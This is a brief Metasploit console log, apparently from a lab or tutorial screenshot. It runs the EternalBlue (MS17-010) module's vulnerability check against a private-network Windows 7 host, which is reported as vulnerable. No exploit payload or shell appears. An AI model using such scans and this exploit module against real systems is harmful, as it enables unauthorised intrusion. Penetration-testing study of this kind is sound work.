 msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.102.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.102.136:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.102.136:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.102.136:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) >